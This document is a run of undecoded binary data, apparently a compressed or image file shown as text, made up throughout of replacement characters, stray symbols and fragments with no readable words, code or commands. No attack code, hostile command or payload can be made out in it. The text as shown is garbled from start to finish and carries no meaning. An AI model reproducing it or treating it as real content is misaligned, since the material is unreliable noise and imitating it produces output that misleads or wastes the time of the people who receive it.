��w�����Â��&���Q觜��O(���<���	�j�~��B2�>0�!P_Q�X� ��eo%��@-��f:a�_r��	�Eq��Q���qY sXA���K=�[�J��օGL,I�Z��zA�x�?4�l`w����F�;���l�p�8���	*O�S�l������@����ԅ!~����(��%�:��B�?�g����0�T�O!���?Z�*�tM!ȃB&`�i�Ē����@@C�R��D���zk�����%z�� :9C˵PG���e�,��Bd�j���%��1i1��{�D�Ń��T[���f5��8G��Ġ9h��85=�cl��7�����@{M����!�@+H���yRx�H�.�gFI7��us�?� �� 9��H�D�jS��Y��k�#�@���&����`��fAT�e.���b"Q�[ QO��&���F.l\'4./i��R�������)+@iQ�I� 4�]��D��D.�l5FhS����c
��Wrx�䍃� �V���$z�@��a�T����	�t��&(��n����`(d�~Z�U�������U����� <%)���,T�i()N����'��)>���� �Z�%� LA�t��0�p�0{�K��G��Kg 5uAb���CȊ�1J�����X,C"K�������mF�;4�M/�[�<'��q "*N�����<�l���ž�T����H�^x4̉�$������2�Q����@��XU�}M!m��8:i�N)�X^��|c��$P-n�p�Rȶ�|�p�!\�׏�C��E�c�d8fK�`+�jA�ΊA��Q���k&(ķ����"C
�o0t�2�L�B=8E�b1���
`1���-zsi]���0(�bMmh*�,0����
Cd6)ņ���D@���($�����jj��B,�d�@HB�����J�E,�n�(��E-��rْ�)�QZ�D���s[.Gyq�u� 5�q�� q�8�8+.�2O`�P�a�L�d)@�0D �0���@����M5������
�S���x�C��z��K���Ul�O}�'�����@8�J�!8y5��8t!C/z���l`���OQ�#s�>�1�Qց�6��@
��T�(T��_�k�Rҳ�l�>��b���D`.:�t�[T0��q�K*^�Zoz;��� ���O�`�*���O��H�����@�!��������L1x�iS�(`��]��7 A=�����S����\���=�mN�=� r��t1�  ܛ��gs�w��]c�MJ�V�}T!��}��ಶWQ�D�FJe���q�.���o R�?x�J��E�@���F� ����"�*�]��r�*q����5����s�IIBL�./g#@�� �d�zV�Ϳ��P\��A1�l!���A*�y�@~�v��(��Ԅ��K�"� �@.j� �� �T�o���� ^	-��j����(�����-����
�fy���Fl��:�E�+)�-)XaM!�E��K�z������-�� ,������z@q� �{2O�@�z+�PM H:�����\*�b��V� �Bg���@*P�j9�.
6 ,�
BD�Nm��P�~����� ��7�a	 �J���� � |� )���ǴoVj��a	d@��h���"n����">$��M!�A풢6 7��C��.\�����j�-����"g�.t�qx$H��q�G\�����& "���V��d{��� ����\�劀
R�*�7 �[��<��\����Һ��l#�|1�pS�o�������
��p��9(�
���!��< 
Ab,`�����#��������`$D|���m*de���n�K!ޯ��A�B+��9@I;h[�p��bp��.V�qd�!�eG�jB �1�:�a,?����LM�����` ��D1	]R�`N� :�Ŷĉc��P�G'�(9|F�R9��@R�Bx$�o�������)��6k��(/��"�h�c�� "�`h�����p�=�G-�p6咊�.�GS+d`�gy����������Q!�BD��o�B ��bM� ��G��.T����/\�c,ԥ\��Vsf��` F��.c�Ԓ�G��5(��4�n��ҩ�ERFL.�g}h�D?���F��:���)�&*����9�#�a	����<.�$�-��،>�3�X-����m83�> ?�B���
���M����A�-�s 8s�,��+-ӦPH�Bg:�"�d�Ҍ��3i(!�F��-�j� IM�6���0E 	l�l�xT b�`#Nxe �e@9~U�`XoC�B ����)�3)����JG0���Ar���4�GSD��Fb$��k��������@�M��N�N�C��n��������U!����B^�9b������%�4S�"G�J!�M\:T)0S�n:��A"�ޚp5E���FIm��R:WpR�U�,������r��
� ���WD2&�`6t Y�ϧ���U WdEƂ
V�Zq�(�g�2<<�#6�[�5.�rU�nU����5$`.�u��e^�B�Ă��,���Ղ�0)��,�*����X��G
��v�:P�P/'�g��Q5�
� ������:�r0w)��$�Ѱ(�\�j'=.J��!(��"n�Wi�(? r�V-��s�Z��pi�"��B/�2�_��#��[Õk����\�r-���(�z����!�ł~K!� ���aP˗n�Q!���B��2�F) �~
��BQ ���"�-R5r���\�`���CpE���/�s97J�i]DQ�0)XQ!n�V/8i6v�¯d�+v�"�,��c�0p
Z�`�K!|wi}��cҦ����GL6�yס((	��U)�X�j+�3VoF�+���Osɦx0�"�6D�!��O+����<�۾@ �e..�]'	��]w��]�A!:�� *���3*�Zs�5w��,�G�bGɉX)�<v0(�*��|�N�V��� w��h�6�b�5ts.��a�S��k3�K���)VeV�W���N��j2+H	:�O��tP�!y�|�",��BaYz���om8)��[��.u��C	�˒�\rf�,�]��!�WR���J3�r9���JT�ҿX
b��Mf;�+#etp9K8]p�q�lG�hUYy
w.��i� ����h�Ǉ_�k�q\�6M�O���V�%?YJb����+�N����7��0˷_���"��+��b(=(ZJFR���p���Ir|�.�B��Ba:���T�5��WġYw������H-ʜȶ`c��cŉG�#e0�H��+|�"����@DxJ�i_X�e�B B���	-�X�Fd�W<����� ) -��k�WM{�*�N�Q�"���B�k��_�1ʷ��o����_,4$�����Ю��_������Y]���G�q)�b�s���Ur��8�S��%ˢ�`�;���z��M���ƿb#N�f�3�Id (�#P���v� ��ZFy��z��,\���,1�S��cS�3,��V�Ok�l�X���MZʥ��Ҙ����@i:š��/H,^��/���Y�8tqʷ�-.��2r�q�!&��X\.-���r.%�����W�DD��x�`}��e�B�/�\���f�c�"�~���#8i#�)����l����w��	[�]@A���b븃���[��M��V�)��.[@�#@��Ԗ�a�B�����Y_������C��n��n�7���9�`��0�΂,�u�6�|$���%k��pz�h(�9��A D�w���xw�D�)�|i[YA����X@)nP�^$��j9b��A��� 8�q�� חV��ⰵ[��]!�
dD�"��@[͂yy�k��k������x����3o�+.n	��ɗn��@�B��?/�+����b�X<)>s���m�b0�*�p��g
�������\�r�|Y��i���i�i�B�n�*��`p���9�B�S�
�5Vcc{e#�@ ���{�])�=�]�f��"{��VbY!�')� �D)\#���,�7�p�T���_����������~��mOт��A#-��EG��9��!��Z�EA�� �a�f�����=EV�G��q'IP��l����"v+�k�g�6~'�[�^�������~��l�*��f	$$������kڦN11[�B��x�C�7)���=)ځ�g���C T��~�{�VZ�9�-Z�-�,�Qt��"\r�aA>S-�Z��� R�(�߱��8����")6�W��CH�1b�C��F��B�ÿjX�A�bE#+7$8rWO�����e$(#6X� �Ã9S����Ҝ9�8�HNO���'M�_�v���_Y����ub$�����w����sS�	P��'�8o����/ܿt��Ip�D�<�N_Ι9�M�۴��!g��orR�0Ј�sZ�$�ROXo�=;�@ؿ_[���ߙ�fH1"A�B��P!R���A(d��Gn�g�
�� �I`�HF�<�b���3�P�9�
D�/T�K5E�?Tt�?���n�-3�d�K�#VN���Y��Aa�?rAuW^T�G-6c��ؘa��h�c3B�����(�dudN���
T@��iE���V���U��E�UVަ�UP-��`.��R��oHAWs
!d���	�OFu}@HU�C#��BJ�g�|3�V�|��V!@
�9d�@ *U���)k"%l�āV$a<�9��AY�5V,Xb���@�l0�^7��LfN0��`���Xa�$�7���͵9m���M�d��8Б�A��?M��Lq�J%]%�8����ӔQ��?a���>�iE��ܦ��T��q+��zgw#D�x+ɐ�?8���z��!+�$����o�_N/8 ��`�k���!��'�;��C�8���Xe-b\]�(�[P��E�#c�56�7�-����~�c�)ۙ�AB�eG�@u��)�����Rb���X���'��X�� ۂ
�q� a ����E
w:��\ !�\�tE�9�D�J7�$�2Ip�K(����T���Y�����l�EP�;��] ���F.�����=VZV�5�@���4i9���@h�#�9j��/F�[�/�#���${-��N梑�S��D��8��%rr���*�⛔�3)�a��W+�S��$� ��/����w�����'���q�L@2�YI�b��������4�)O=�e"\��p��2Fӂ?�!h�@:�V�Cᕯ��4�A�SQK�?�-�|9!̋b�t(��l_�����XkF샊�b���!n��k��7we�]��
"e#%����ʿ � >�?���A��I�].'AG��'<�IQ:Q���:��Gt���p��l�H�4��(9a��Ub��Ϗ��b�{�dD"�ˈ�r�<X�H��Fo��Y�V��5���}0���`�L��/0�I�GT��!_���%J8w!2�\���5�{�8T(�p�,�`��eNހ�3d�zQ�xB��T��<� W&���>Xh����g$e(�*���$�@,��*'V`C2���qd1��	ѯ���#�ю�����Vja-��hfá���O�V�d�'G��O�N�G�߸�z���J ��ܨ\ʮ��S��!&��������sh w�Hn����p=�i�|ޓJ,� tPY� d� �g�9� �ȅ3�u��c�7�D��Uс�+g�f/�<Od��,�i-G�+'d�u���HP�:���8!kdtQ(VO(���^��0�.p��������.=l~{��vf��M����'%�@ �Xa%�FP�������i��48�h_}o�B#( rx����JC�a�'���s	##�R�n4L9Y�Uꊍ��4g]p��y8�u�0��E}m��Υ��]�L���a󵯖����:s�%u�~[�NjrT�0�
fI���] �|s<
C���W��!�TC���q�1B˘��|Q823-�TG�a_u��e�8ם� ���20�D�C"_�b9Yl$��K�'�]��D�����_��6����X���u����+��2)U�C��\��. �Id=j��C�����ư�Y�w�$-�g�;���s�g�C��]t��K�"�g�*B�4�2{�� ��!	��w`�	��(���9p����V�J ��r�-�$'\��b�3��
��th�����j�i�@�!���F���u���4&fFׂ�b��՟K����e\��cE�3��=Q�z����#�P]����hE�a�҈{ f���}I�2;s*g���A�R�qL���F��"z�-�� �Ĭu�v�:����YcSca�M�}񁉖b��U-�{lC�l(��ԭ��>��h���6�oa/E�@�.mB� ��D5x���
ڻ^�՝y��^&�W�߂���+�N�q�ky[Zp�Ia ��_kNP9�z#�7&��t���,?�ֺ�So�xy����5 {��5@�j����1�t&��qP}�ͧl�"9A 'VF�-P�5�P]��F�]jd~��5�����\�QN�RN��CF���q7p9 v1�e�����Pl=sw��
Lχ)P��lXr' vP�|`8g�VxmP$����U�'N�3G<�5����	 -��b^#N�WN�$zSX��z�q��'	[��E�g�$���{��1��.u'�~���P���d/' ��6|[�j('Q`D"�1.�/(~]�h/?��s�F~u�s	��h4��,�b\ȕF�$Vc��F����u�2��f���d`��F_ʆu��x)�4(�W���
����H�{��q�'���ѷ������|a��Wt�7#�b6/r6�5-qh�a���s�����5*(nt�U3�5�UG��&_pjgv�A-EpB����2�δE�p{�S0SQwl�@
ΤK=e��d����g���uqw�%W����X����X$�*~AP1�����c0�>�et	-\I~��5��h4V92y�P#�G�p��?h;g�e�Xvyv��p�jj��nb[P�� 
��� ����)���5����i/����P��T�Q	38�9=��c/]y5P�^Ih�fu���F�	 �:�QՋ��3��G"��!� 'l^X��ȍ�Q����}I���|D����(������`�Ɖ�8�)�OY��X����U�"px�\3~��b_)?�����8~��hhćvh����I~Fg6-��ƙd����z�W�H5��90q/Y��q�	)q`�Hrx��h�
�p̘�̷�����)��&��P1,���!��M�Xu�yWգI~�P��Y���]i)~0�yI�����`��6-�xZ�q�)����):qgv��f�����ژd8A2��k5�z�/U������P[��&����~�����eV�5sؕ6ڧ�j(�S
��隲٨�5��MF*-qؚ0��g�u�蠭�z9pj����δ���9q ��sv���2-�R�8��	l�Ԣ��/�3$1H�91V��U-����������~'8�>7~�:�ބF���z�9ѠZ���^��F�xF^ؙd̙Z�jW7v�|Q�q]�A�����w�z|��e��! |1s.�U�Vt��bi#G痐qH~P��S�k��gnF��"ۭ�ɬ�Z�.刦�j�d��:�4y��
�g׉�����J�'��9}!`�c��>��bq4��ɟU��ܧ���[9�ر��:fS4��a�g�SI_�3fڳδ�91���p�X��a8�&ʔ?+��w�僪ɴX���bG�qX]ђ <���7��)�/8��Q#�	��	3��Ӊj4��.�W�W�|ْJ�p+�f:�8���qC��Q(�r���x�����X������l�w0j��������g��'�>�Q��
~����w����z���k~�����!���Ipw��q`ʺ����|K��(;�����ˉ���j�Z�ї��əP�cX	t:bEU�Ii���Yk�[������\�`���+�����kʲW���[q�8��w�P��PQ����qk�7K|���|M��/��40��D���K[�cc����
��Y�����j~�H۩	н⻩���l������Z�C	��v��n�L.,�?��w�p�Xq�ķ�U� � ȂL�~G�.��!#��cs6P�n2�����ۛ�aѴ_����̋"��j4P�;$ �K���'Q}	�yk��	�{���Lh�����A	�p���#J�2U�Y~�*l#\�O[��9���nٱ�\vW�����%�\�L)dZ���\ˏ阹�L�H�s;��j�z��M=�x�bN����΂�YC�#˸0����\7���+ ܽ׬�%����7���������q����9�q6�����?v5����lG��,�i�������B�'8��!±Y��*�=���SW�fg�Ω�c���� |������el��w
�A�&/�3���LsmXF�rG�&�9����j
eX|\a<�}�a+pA	��/��P���v�{��c*�q�́�H���v�[�l��;��K���\x�5��15�R���Bs�t�����Z+��4́��+�i�},¬�M 
��ʓ��UfI=���D�vr�6�u|�@b��
t�Ҙ=|��qH�2D<��C�j!=�5-=N��փ>�>�֩/���Aԭ��߻��*~�]�#�yɝX�f
'_՝'9����X7l�p���_�	� �)��a��Z�H�ϧ�Ч��kL1�}�MN صG��U��ɩ۷M���K��g�H�����L�^�����p�;��jne�Yȵ�1�1m|l�<�*�f�i/w
���|���HL�����T�!$V(~�uH�+���=$�ә7�;m,��Xp�G�Chvd;�9�tLqFx�`���10�*)��?�{�y��YZW�l)�Ǻ��ə��U�'ʐ��@��i=�V�,K�<� q�yHz�������Em/]}����3L��0�rZ�R��_)��K.��w���K��PA����P2�gcf?������X���V>!���V_�ДT�ŗj�9��3.���E(�劲�8��z{f�9|i�v�eC�,|����C�ml��
Hg���tx2������,˥�]����F�?��l~w����@8��
���u�'�,,l��K]ql,�f�
�n��a�#�ywXl&X΄4ʷ�{X-pE�=!�GNL���>��`4n	�i>'��.`�����1�W����8��"+$_{����n���������Q�VE���i.�x2�񑺕�Y#n~�$\��F�w�'+�@(�S��U���p��oV��9��|�LY��%
������˷����=m�X0-�6Y�b�Ŵ����m��-�W<�0�h�2���u׽0�Dp�ے�K먦Ah�e�Bu��{~��3e��ڳ�}�m T�t.���	��#�/�8q�"D�0A��%N�/�E�	�a��`�B�� B�H�Z�c()������)��{��`
�(S���%˔�樑�Q�{�ђi��E�H\ZpU�@U�l�/g��;Yf�w���d'V`91�VZ��#A�3	�|xP��v�رd[�=�\l��F�
&�� n� ~�CYu(I�Sr�9��ʔ�
"-��hk�.[w%�� /6͒6�o��]u�6g�1=��"W�-��`[��s\�C��2�ؿ2��u�o`_��� ac�,1&��Ѿ���#R�,�a�(�#04�v+�Ѷ�Ȍ�z�E"�����7��m�

�7�V��8�NxF&�X�P4�^�N�ޖ#h&	�K�$�K=���;L@��$�<J��$�,=�"C�%E\	&-�N"I6����B|�(3^��(ג�hA���J�9�d� #�n��\�4�r�s��Q(�M�'X���Q	�٫��:�(�������&r�$!j���8XÎ��K�z���Di�)�0l�����§��"�tケ�j���dzƺU*`�"�*��箬����6Ȇ�R�v�4#�����%P'+�>��+��`�Q@/	�i��
�7"8	B�-�te�6��06`�����
�S�gOlʸ8�hZ����e+;��mk&*�� ��'���*�0�n���u�k�Ø�7�q�����-�WӗFCcu��Ԕ�8�sȲע*��׶l�����1 �/�۸���,�"R9��R��"���yj���r!���p�],ݞ��]'�:р�U�[T?k{(�\ʕ�5���V�]��^�WE�($2�#��Q(�;>�F���"���Z��C��S����=��|o�KgW�w�h1����t�
L� ۠C���u-�4߼W�r�2�(�'��Q�B��숦�j���^i�p+H2#B�!Oy=ӈ���.)-N����� Gi�F�g�3���($!	��(S��i����iK"G��!�8��?:����N"`Eo�v�s�27�{(س�!�=S<`��"=�� hE� o�� �j��l���M�#,�J���<�N�B5�R�t�lOL�(@[�g9Gב�LQg��#�S���J�<cg\�#oEdoPK��n�$�qQA�����|�$�=�dCf�!��E>Zz�:�C�F&�0�s�A�����F5�͏�(��c�,y2&T���(� �1�QV�P3��)]Й��� H�I�;��ߤ���F�͊7(�c|�%oO1�9`��_�0���D���� �XB�L~�[��G4��(2`�aI��p�3g��&F����� 0@ �0(#�iӂT#�A�#A`z�k�}��O%@�֘� �J�I�
WmK� s%zdJ�B�#%���#��@đ��xKz��� 
�� .��1"� ��D��$ !+(H�J�桦�`�1n`�� �<�e�qJ�@A�)*E�9���/�SA,p�X@�4�j�GB�v�ˬ��|Àq��c\F�Uy
}�p�D4�	w ��Y8� �L�1�	�o�Rq��p�
I������hE8Y�Ʋ�}�A5��RX�lfA�_�`�1�+i��Y����diVk�:��D��>X~` DZ�ѕ2S��s��܅�$������BfR#yɋ�~��I�S)L��p"�<������*�p�*?�(��V �?��(�A���r�	b��a]�&K�K��Q� ��	� �{�cd���D#���M|b�p;&�������uu&���6c*�����&�� UO��(��
�����ylLG���P�!�l��3�v��FPǈ�	d>M[� Tl�_��� ��e8��p�����m�~AW͎	hlCJ��L��h�g����s\��Z">�k|�♞\�Y%�(�[x�q�A<���b!n��It� p�_��0����g��������pD��a�>;"|��HƅEl�|"�:��3)�aҙ��Q(4����� �+`���Y!g%G�`;]��u"�^6�ۘ����\�G/D_*�� ��^�J�̿/ l
ۨAH����|WC䛄1�ȥr� !� � ,    ,, � �	H����*�&$6"F�x�ƅ0j,����6J�)Ǆ�%J$1ab�6L/��� �&8rV�@h���F�A4��D5���&{N59ujO�=T�>�����0��� A7sh�fc���۵o͵���8q���5��%
�ئBR��� �$�a{�#�g�2d�%N�&	C�M��h
�HQ� �mL�-�bF��7j�1�5�rJ9XpI��<k	T��r6ס��b��#W"�0��ҥ�����
��&�"�����r׮�Fi��B��rͱc��?��mi��:	��G*Z�5����
c$��wH-�R�Q&db�-��b*$S�g"x�J%�i0�(�Ah�K?����l0 m@Vtn�Q-U$�$$G�d	��K-a��|xÄM���NNT�� d�Q�&R���{p�9�Td�Ia�u��X�w;���;
�9�\��8��G 	�G��"wܝ�X���fJmȦ���LI��I��'6���3�j�A��R�<\��
���A`t,FF2{�>JF�H# LJGP��|6`� �\��57�O+�$ǔ"�j�wK����R����Sũ�e_u%�XA�'ןm
� fc��ܨ�D|��Zha��ID�w�N�a���݇��ڞ��QX`ٲ�	&%Ht�̺�r��0ꚫ������� ,�f�E�&$G�0����"��6�T\PT"�]01N���NhT��Q`w��$��㥷!�wGz�iU�V*���
&�a :�Ӎ�m!���w���p��:2� ��ۤ0& �b��&���1�&�W�th�Q�y��q&�b�4�Z��8��k�=����R�,,m��FFB��>!�p��U����`B���ūʔ��5�p6mX��i%�)��6�K��w�x�+g�TA�Q�6 �#g��\ָ�,L?��F�e��	����L��D�) �P�����u�)�ǒ�Ϩ("���\���w<�nя,�f5 Z��`$KiD*�����UojUFp�'m�b�QP�8�a.�&K�	�6`��+9�ے��w��(t�U�R���<�p�U0��@ !@_�ޢ�l�Po��5�A	��]�A >Q-��$�L���M%C0)S���⡣h3B�I��L��"�dXC�ڙs��^��g@"����$mHKSG��$*81J�^������z �:���!�ś5���1��h��܆5�/=L��V�U��a@C�
���oRt��r��!�-��K#�Ȅ`���E�(��	ulBg�F`��*4uH2GAa�N�"{ f]��bH������΂�˝i@	�P�0���6C	�4��*Pω�H�,��9�d�v���6�� .�/\�q��It�s()ISQ��?��ut�y�ӷdx`JC*~тB]# =(�׻�%�U�,͠������T%�s.)Fs�t�����<�	��3���JsG�Җ6����.m�Ke�W�b��d��R��bZF�XY<�J�h!v���v4�þ&����\����P����B�jWH�X���	*��WU��6��A�
��C�G�|U`7�
X�i��"�X�$	k���4*%ѭ�2#C��<�ϥ�8r@� $䮖/Emhf��G�a�z���(�6�^Q���`�Ѫ$�1�]	��":�6�pMp�cZ��k$�l	�h��	 �cx���z}�1*�K�����s
Ŗ�&�� l��p�@�&�BȦԱ%/��^�(�!��	)�2q�)1j�ff�}�`����я�G&.���6�@�8�,��J�D���$��K�%���	6@QC�8�9nL�:Ph���t�0*�Pި?z�.��5�}j��+\����pY�]9���
@Yb���#��m-���7RQm(� �Pd�2L4�ЁpC�d�h���5�F�iCZ	<XMj���3 Y�T"Q�`j�>Z�8*�AG�f;�����������]C 
XH:�tݔ ��l<6x��/�쏭}�>�� N?y��\�"��]���q_ |K�О� \��=�%��dw��Nw�R2�sɞR�bk���M��r�4kg��K�A
���m��4j�bP$A��j�$��գD42^��IuK%��|�kpt��j��:�I�kIp�l�	�/�g�9���VlC0�ڧ��h��ζ�ϼ�n�ّa�t` 6�!���L�Ɩ�J)��Τ�QR�&,��K>#���!؀�,���E[��1ͻ�u��\H�ll�,�����q��L���FW=��p�|` L� [�j��rd�Qd ���)�F��s�E7P!{U��!ϖf�{I7H��m�%l(
�>�"^�@�L��` |`9G`;�Y��6�C��B#�J��&#R�/���Q4��~�'p��C��h��>4l@[��7(���D =xT-F	S����@��6�r�����D�V1 s!�BKfn�C?�'{�*�w���Ά}2m�8=�8G׃l��w�� �|a�:����=��Z�-�
��+�N�ds��}���J���b%!W bx�
�~T�~�wCk�C9tS;�<�#�S�b[@Q�`j��	�P=�)Џ!@(ސ �%W$k�M��>� &�#���-)�=r�s��zt#�7��U1)%`*�a �0m����<��(�  A��a�ܐ(mFu�@`9��9�MF}��+�Q�2B��:b/A~��p@Z�~߈3�����4<q �cb�4����	��L@q�b��
0P=@q$� 0[�M6aנr�F.Y�k�N��)$h?�BlH���w�la�1z��(��sу�Tf��א-` E� �h�m�#�gO8ɠ��Xlw-V�")s��~��*�A}���X�.�~7<6�w�:�8��#p,���4� c$�L�S�@�P�!����-F$0�d��\DU��y��>��m&-10�G}ɱ�I�3!n���{聙�qG !�D�g�@��^��h�mnqmg�H�߀>*wr�� �y�]���x��	��1M-�`QY�D�}��}.�Q��$q�.��QJ��dp�9�9S�Tp��f|@�b�)�D��� y�s�I�U�Nb���>�	��.�G.� m ��tF�S;'!^�]9�G��G���t'!'/S1}�ŗfڰ��9@��0h�@`D��0.��H(A�y� �x >Z����,A���.��}��}h���G���j�6g٥�W�4��کK5BХ��X"��H� �zH��P�-�P��Ylꏐ����%\�c�֧�7�:�V �P0=@]�Q;Q(��.m�.�1���?���"6�q&8LP�T��@'
P�(m` \���P���Ejv��i8V�+@��	c��K�jI�W�'�G���d�%Jf`�Qo�P~}�
E�ݸh3��ḝ5�
>R4hib60�JѠ�Ӏ�փ
�z�!�� �DP=Y` ���5�D.xr�&A�"d���+`}�T,a�b5ɀF�";�B�[/
&��Q�@2P�(����� ��P�QbEc����M{�,{���+�(3~�꛶��+�n�N�1и2�@��'�A�T;�@]���F1�<����+�>���KHC�yT��i�DE� ��0 �z�Ѐ�P=���k �������{@d�WC��k>P�PR �cnK�X
eP7�5�*p�uz�T6@@�*HO'��������^�Y���8�H�Cu�"N#` ��j� �@1R1&2;;}��9�Y��1A�`�AË�/�v2�R�3Q+�R��@���S=�<��r��d�De
?@ճ��ԏ@�`,�l\�:�� � @(.7qk��#�pM(�D��[�C�F��:�!7�%@���� �+�(G����A�ń@�?��P� du,�2A Eu>YU����� �V4\�����3}�*�6l��`�%~�k�\oW�<-�
�hO�Zש�T������b��N�@?p��`\=�	�������	��:�-��R�c�ry�xF��r0Mgd"%H?��N�TY��	6 
3 �_� u���P� ` ��t�� @0ҩ�A�������{|Lu�D���G -��|�u2lI?�C�R2%�,�H:�B��'���Im�&Ф�S4�ɼ�!�Z�B�w���w�@tp�@� j�bK��D@@��E0 ��D���0y�� �:@[���P� �E�P���#?qzP�v�3�Z��s
{#d30| Q� m��� ` %�$M�z0���?p �p��Ч,|��A��E��r����=��0ˁ >0���9B��b}.���/)"~��Y5�\�Ȍ	�Q~d�
qGh�a�lS5"�P��K��|�����]��=�b�K���`��kJ�Nd���� F0 g��Hp���-0� � � b@e��=j-�Yy�m���n��И�j�_�` �0�X�+0t �@�@��M֜<�:�	���p�m��`�KT	 ����PĀ	��µ��g;�T��C�:�-��B@��K�{�E�Z��4�2Y7������Q��һ+Sl�����+�P��͐�ֵ �\�-f �� �k=�C@��`e������ ���; ��>�g�A���0�V �� �%Q�-�q!M�&9��ޱ'G�Ӑ�Q13��t �t0ad��=�=�@���5�.�p�F�@ y� ��W4��@���ߐ�C��MڄVR;�4�W��Ԓ5T���ɡL�'B1Z ��ؤ׎Z�ށ�;O�+5B��U���j�>=��h��> ��h��� 
t��� 
!0	e\=�@���� ��>� ��n #p7@��N�fI�#?9\���n��l�:�r1j@�3�_1��6@a �^DH` ��2K���A@��l
�lܐ:  ��#^ e�� -�]��2;M:�q�W���c\ַ�H\�B�*��2|��Ă�M������
��ۺ���i��._=3� �� ���o]=) 
���_�������`�! @�
����� �6�^��How�a�+��f4���-�g:D��K�Vl� <� �jҢ��>|�(�C� $m � ��r�4�0"��0\,�`�ûl�u�@�ʗ7^� x�
N�r�7	�>|�b ar��8�`A-�)-a��U�GL$1�
�m*������1hk��U+��#F93`�����ۗo/�����
\\�a@�ƍA9p@HBl�<�(5�����?8 ��W�$�ȲY4��\���\Ǎۺq2���q&�C�g��1�ƅrR���6���=�	"���,Yy��a��'F|��C!ÆH��@B��r�P��	Z� ��:��)C�x&�(!e�8�C8�F���wڈB�X�l
�1;9�p
���8B����� M 뫳�J� jY�B P@����3��k/��"lK�4�Ұ���1"(S4�(��D��3PJK�"�a257��c�	aOr��q��n�A��k�1"�qh9���:9�����
(!�K���&�$�/=vĂ	~��F�Z�0�I��o��S'#w
�@ � ��魃%2hC*� -�/(y��`�,�"�P���i��������q���ц>lt�)wTJ�|��꬯��"�@�f&���r�d�0��*����-��R`l $ZA"$�P�31���0��2J�B�`�,��L�y�%�C�%��qv[�	@�ia  ����,- �����o��t��; ��J�$�[uj�Dub�C�a�Xa�u�"��  w�h�0����G#t�P"0İ�7� �BX�q+�
/��`x�I�F`� xK7���7:��c�|5�q�
�� I�h����(��/�1&L�^(�� �[1n ^v��:K;��Фw��))�g#�	�R�F�\��%��@6Zh!$HǛ�	�.�P���)jϡ����	 C)�׸��T�`U�ґ7�	&B1J5�� u4�a�� �� �� A� Z`@ �^8@⊀�7�E��5`�CJ(�0H%���3p BH�;܁�@a(�;0P��.;��Q�h�a� �q�`�r�EC��67�
YI/Y2^a�Ð�T ��7�uaMEPC�$G�P!�M�j� 8` ڂ��4��@4�x����6H`\-؀�p���}hp����m�tN���9ԢY좾���%!	�HWƳ�T�H�:С6j�@#ЈF��+���# ����PJ bo�V
��rk�Fd�aP�#Z� (I<��Di�]���x+fQF6�b�^7>T�^}��bpu�E[:��7

��_�(<~��L�8�H� �p�ao4���g^ 
�q��E�'��`3��a�(##�$�܀����� :0@R�?Xa7���Ѕ���I��*P�H)���"(A	S<pM��A&�
|��0uH����M���
h�aNn�������=I.CC��@
l@� �� ��u�>�b/-�����5X�:�"X���E��7�(T�:@��y�J���G��GV(� \x*T7�RToM�,�,�&#`�+(MT��"�)� �.�(��Ba 9C��6���-�@)�@�3B�&`(D!
1Az�6��AN) rу0%ST)w����|ǘ@JB]�u�U@#�A�>�4 DI�S=V`�xd�
b���Cx�P[)�!<����*NZE� +6��q 2ȃ�V�E,>��Z�Z�T���Qg�QET0�B�1�x�K��\�j��m�P��n�2/�.g�����f�Y��`�A�����yop(��a� �7.	L %��(p����X� <�?� �=X��� ��	3� ���5�S�"� �����C�`�t�$Ȁ � #B��0@������e-#W��0�,��q<�B>��>�@�h@��@:��W�N?	��c�9@����(p(J�n�{��qp�a �Ŝ����su��hI���`YyK��s演Q�v�!��O.�İ�X-�QN"[�
�n����	d��g�@�(�z1����0	7� }hVP �mؗG��V�W	&�|X�6BX&���� �#���n�M���*�����"�C�%(!� �4��?Q+C9<C�� �2�@���>����q�o�Mo������:8�Q���cX���Da�0���]�� �!ht��˙84?5��Ll��(�p��ax"� �n� ,!^ ���`�@}�T��a�@���@����c �5A�����jH�X=7q4 4�B��H��i!�<�c'ˢ�"Ȃ�C��s<��1r� �� .�zx",X���-�����l��j@t �`=7�nh p��{3'\�7�lɽ:ʣ��;� �X)G��1�Px��Y)50��b�m)��35�]8�0�V��D�,#7 ڬ��?Vh�N �!� ��V0�.������T�?-(�`u� �0�I��
�!��8��u��7s3�J�{�(X�z�t�/���"�|'"�<�NȂ|�d���!br:+H#)�  ��ڗL����n�F Bb@��k�k�n �n��sTGWph��������ۘ��A,
��P�x>�X���7h4C�6��ٌ( 9C`�z�?�rr�ɚ���8s�)�V� Z� �30�  �����Ox�>��.`����?|a�~AE �Ԃ#h� h�Wd�7�q@�x!wH���p32*X�[�]�k��]P)��~ȇcL<"Ѕĩrzx�(# H�ЃԎ�i�}��$�K��p� �DA�npEtD�sd�u4���x$� ,�" E:��i�O��5���)�7p��\�70���8�8�åh����0��F�#�r��#��?��a$�!��ɐc�R�+��f! ��� G`�?Ђ>�5��J�p��0��R�\��XW<��+�tȦ�"��j	�"@'J� P�,� �+�C]����N� %�p� Xp�@�4 �_ �L�?�� � I�a8h�k3nXB=�ń�s��k�=�b�0��<�
 �P�@5�14�8@�3�);9�P��z�T)��#�>;l�Ё�!q;��k�u�C�I=QN��� �#P�(ȹ	��X �.�� �{�K�,@M!ERܑ@��Z >@�X6��Q���I�q� �s:��!]�Ѐs�C]x<�V��=�SU�LX�,P�	�؀� r�U@������TJ�KR�%!1� �p`�ql �L�u\GǄ��\�(\�(�p��"��0 ���F+��T��ڌ���0��D�!m�v}��c�z��Ӂ�����s녭d'��P�,�L OhO�/��	��c�.�l��� �l r���ɮ��]�U-Pn҃���XBFY�I��Ö��ǁ�zJ��,"V�Pŋ�TM5UM��=`"��7��0�P��!@  �" ��U��˳V ����]��bE�T�]YȔ��4��'��F�x��9��!�|��h�8������0���W�y�4�(��3���"�e������$�O%�d������E3��'4X�lj�?� 4p�	� [�?l�ߘ(&� q�阝��Z>�wa�n� qxOs|�qH�w���I�Y ��"�J���+Z���5��
��� �����/��$���ְ����!I>��W\=�\�fE��`p���� ��� �m��u�A�>�CC(��.Jx����:�C5x�Ͱ�8h���T��OU�~��|�%Ѕ�I
��S���wHDQ� xp�v�`�� �ohL�@�0��"���m��� G�A�Ph mx�ߐJH��gx���>蕬˱�* �u�ï��O9��=(���z(�Z�{ ��L�U��
